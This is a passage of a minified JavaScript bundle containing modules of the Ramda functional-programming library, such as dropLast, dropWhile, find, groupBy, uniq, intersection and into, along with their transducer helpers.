"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curry2.js")),e=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var r=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),u=(0,t.default)(function(t,e){return new r(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"uP8p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLast.js")),a=u(require("./internal/_xdropLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLast.js":"MJOw","./internal/_xdropLast.js":"BOs2"}],"SKwJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("../slice.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){for(var u=t.length-1;u>=0&&r(t[u]);)u-=1;return(0,e.default)(0,u+1,t)}
},{"../slice.js":"d4ev"}],"VJxV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduce.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var n=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,r){return t=(0,e.default)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,r)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),i=(0,t.default)(function(t,e){return new n(t,e)}),s=i;exports.default=s;
},{"./_curry2.js":"ONaB","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"IO1O":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLastWhile.js")),a=u(require("./internal/_xdropLastWhile.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLastWhile.js":"SKwJ","./internal/_xdropLastWhile.js":"VJxV"}],"vLQe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./_curry2.js")),t=r(require("./_xfBase.js"));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=t.default.init,e.prototype["@@transducer/result"]=t.default.result,e.prototype["@@transducer/step"]=function(e,t){var r=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(r=!0):this.seenFirstValue=!0,this.lastValue=t,r?e:this.xf["@@transducer/step"](e,t)},e}(),u=(0,e.default)(function(e,t){return new s(e,t)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Cfed":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"DWPs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdropRepeatsWith.js")),u=a(require("./last.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],t.default,function(e,r){var t=[],a=1,l=r.length;if(0!==l)for(t[0]=r[0];a<l;)e((0,u.default)(t),r[a])||(t[t.length]=r[a]),a+=1;return t})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./last.js":"Cfed"}],"ML5d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropRepeatsWith.js")),u=l(require("./dropRepeatsWith.js")),a=l(require("./equals.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)((0,r.default)([],(0,t.default)(a.default),(0,u.default)(a.default))),s=d;exports.default=s;
},{"./internal/_curry1.js":"tznh","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./dropRepeatsWith.js":"DWPs","./equals.js":"nNDo"}],"Dzys":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"GdIy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropWhile.js")),u=l(require("./slice.js"));function l(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["dropWhile"],t.default,function(e,r){for(var t=0,l=r.length;t<l&&e(r[t]);)t+=1;return(0,u.default)(t,1/0,r)})),i=a;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropWhile.js":"Dzys","./slice.js":"d4ev"}],"uLFV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e||r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ZCEU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./lift.js")),u=i(require("./or.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)||i.apply(this,arguments)}:(0,t.default)(u.default)(e,i)}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./lift.js":"cOxR","./or.js":"uLFV"}],"ZxM7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=l(require("./internal/_curry1.js")),e=l(require("./internal/_isArguments.js")),n=l(require("./internal/_isArray.js")),r=l(require("./internal/_isObject.js")),u=l(require("./internal/_isString.js"));function l(t){return t&&t.__esModule?t:{default:t}}var o=(0,t.default)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():(0,n.default)(t)?[]:(0,u.default)(t)?"":(0,r.default)(t)?{}:(0,e.default)(t)?function(){return arguments}():void 0}),a=o;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_isArguments.js":"lwTt","./internal/_isArray.js":"X5YY","./internal/_isObject.js":"kkf3","./internal/_isString.js":"W1zq"}],"GJLr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./drop.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e>=0?t.length-e:0,t)}),d=u;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./drop.js":"UC1e"}],"AhoL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./takeLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./takeLast.js":"GJLr"}],"FnS2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e(t),e(u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"cyfE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t[e],u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"jY6X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function e(r,t){var u,n,o,a=t instanceof Array?[]:{};for(n in t)o=typeof(u=r[n]),a[n]="function"===o?u(t[n]):u&&"object"===o?e(u,t[n]):t[n];return a}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"wRtL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,r))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"sWBc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfind.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)(["find"],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return r[t];t+=1}})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfind.js":"wRtL"}],"DUtK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.idx+=1,this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"wZxW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return t;t+=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindIndex.js":"DUtK"}],"QL5H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=(0,t.default)(function(t,e){return new u(t,e)}),n=s;exports.default=n;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Ry6B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return r[t];t-=1}})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLast.js":"QL5H"}],"sL2B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),u=(0,t.default)(function(t,e){return new s(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"cROH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLastIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return t;t-=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLastIndex.js":"sL2B"}],"Wb1C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_makeFlat.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)((0,r.default)(!0)),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_makeFlat.js":"tUn8"}],"lqVT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,function(r,t){var u=Array.prototype.slice.call(arguments,0);return u[0]=t,u[1]=r,e.apply(this,u)})}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"nKQ1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("forEach",function(e,r){for(var t=r.length,u=0;u<t;)e(r[u]),u+=1;return r})),o=u;exports.default=o;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"pLJT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=(0,r.default)(t),a=0;a<u.length;){var l=u[a];e(t[l],l,t),a+=1}return t}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./keys.js":"JNpV"}],"FsLA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r={},t=0;t<e.length;)r[e[t][0]]=e[t][1],t+=1;return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"DPoE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js")),u=t(require("./reduceBy.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("groupBy",(0,u.default)(function(e,r){return null==e&&(e=[]),e.push(r),e},null))),n=l;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB","./reduceBy.js":"DOa7"}],"tmeR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,o=r.length;u<o;){for(var a=u+1;a<o&&e(r[a-1],r[a]);)a+=1;t.push(r.slice(u,a)),u=a}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"V9tV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"vMQM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"YIPC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_has.js")),t=u(require("./isNil.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){if(0===e.length||(0,t.default)(u))return!1;for(var l=u,n=0;n<e.length;){if((0,t.default)(l)||!(0,r.default)(e[n],l))return!1;l=l[e[n]],n+=1}return!0}),n=l;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe","./isNil.js":"dymT"}],"pujR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./hasPath.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./hasPath.js":"YIPC"}],"VVpI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e in r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"v5De":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectIs.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),a=u;exports.default=a;
},{"./internal/_objectIs.js":"g8Qt","./internal/_curry2.js":"ONaB"}],"N1u7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js")),t=r(require("./curryN.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,r,u){return(0,t.default)(Math.max(e.length,r.length,u.length),function(){return e.apply(this,arguments)?r.apply(this,arguments):u.apply(this,arguments)})}),l=u;exports.default=l;
},{"./internal/_curry3.js":"kpol","./curryN.js":"Aw5g"}],"EC1p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"zIAD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r},null),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"V9pC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_indexOf.js")),t=u(require("./internal/_isArray.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return"function"!=typeof u.indexOf||(0,t.default)(u)?(0,r.default)(u,e,0):u.indexOf(e)}),i=n;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_indexOf.js":"eru7","./internal/_isArray.js":"X5YY"}],"XMhM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0,-1),u=r;exports.default=u;
},{"./slice.js":"d4ev"}],"UobQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_includesWith.js")),r=u(require("./internal/_curry3.js")),t=u(require("./internal/_filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(function(t){return(0,e.default)(r,t,n)},u)}),i=n;exports.default=i;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol","./internal/_filter.js":"dKLK"}],"ZheL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){e=e<t.length&&e>=0?e:t.length;var l=Array.prototype.slice.call(t,0);return l.splice(e,0,r),l}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"rIyB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e=e<t.length&&e>=0?e:t.length,[].concat(Array.prototype.slice.call(t,0,e),r,Array.prototype.slice.call(t,e))}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"iJo1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_Set.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n,a=new e.default,d=[],l=0;l<t.length;)u=r(n=t[l]),a.add(u)&&d.push(n),l+=1;return d}),n=u;exports.default=n;
},{"./internal/_Set.js":"AHyb","./internal/_curry2.js":"ONaB"}],"nDVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./identity.js")),t=r(require("./uniqBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),d=u;exports.default=d;
},{"./identity.js":"xRFZ","./uniqBy.js":"iJo1"}],"s4GC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_includes.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_filter.js")),u=i(require("./flip.js")),l=i(require("./uniq.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,i){var n,a;return r.length>i.length?(n=r,a=i):(n=i,a=r),(0,l.default)((0,t.default)((0,u.default)(e.default)(n),a))}),a=n;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./internal/_filter.js":"dKLK","./flip.js":"lqVT","./uniq.js":"nDVN"}],"bVaD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("intersperse",function(e,r){for(var t=[],u=0,n=r.length;u<n;)u===n-1?t.push(r[u]):t.push(r[u],e),u+=1;return t})),n=u;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"W058":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(t),n=1,o=arguments.length;n<o;){var u=arguments[n];if(null!=u)for(var a in u)(0,e.default)(a,u)&&(r[a]=u[a]);n+=1}return r}var n="function"==typeof Object.assign?Object.assign:r;exports.default=n;
},{"./_has.js":"mIWe"}],"iaV8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};return t[e]=r,t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"EiEb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=d;var r=s(require("./_objectAssign.js")),e=s(require("./_identity.js")),t=s(require("./_isArrayLike.js")),u=s(require("./_isTransformer.js")),n=s(require("../objOf.js"));function s(r){return r&&r.__esModule?r:{default:r}}var i={"@@transducer/init":Array,"@@transducer/step":function(r,e){return r.push(e),r},"@@transducer/result":e.default},a={"@@transducer/init":String,"@@transducer/step":function(r,e){return r+e},"@@transducer/result":e.default},f={"@@transducer/init":Object,"@@transducer/step":function(e,u){return(0,r.default)(e,(0,t.default)(u)?(0,n.default)(u[0],u[1]):u)},"@@transducer/result":e.default};function d(r){if((0,u.default)(r))return r;if((0,t.default)(r))return i;if("string"==typeof r)return a;if("object"==typeof r)return f;throw new Error("Cannot create transformer for "+r)}
},{"./_objectAssign.js":"W058","./_identity.js":"w9YA","./_isArrayLike.js":"hE3V","./_isTransformer.js":"IVsT","../objOf.js":"iaV8"}],"xO77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_clone.js")),r=a(require("./internal/_curry3.js")),t=a(require("./internal/_isTransformer.js")),u=a(require("./internal/_reduce.js")),n=a(require("./internal/_stepCat.js"));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,a,i){return(0,t.default)(r)?(0,u.default)(a(r),r["@@transducer/init"](),i):(0,u.default)(a((0,n.default)(r)),(0,e.default)(r,[],[],!1),i)}),l=i;exports.default=l;
},{"./internal/_clone.js":"TuPJ","./internal/_curry3.js":"kpol","./internal/_isTransformer.js":"IVsT","./internal/_reduce.js":"O4GP","./internal/_stepCat.js":"EiEb"}],"Pwmt":[function(require,module,exports) {
